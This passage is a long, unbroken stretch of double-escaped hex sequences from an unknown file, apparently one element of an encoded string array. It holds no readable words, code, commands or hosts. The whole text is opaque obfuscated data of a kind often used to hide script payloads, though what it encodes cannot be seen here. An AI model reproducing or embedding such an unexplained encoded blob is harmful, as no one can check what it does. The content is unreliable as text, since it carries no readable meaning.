x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41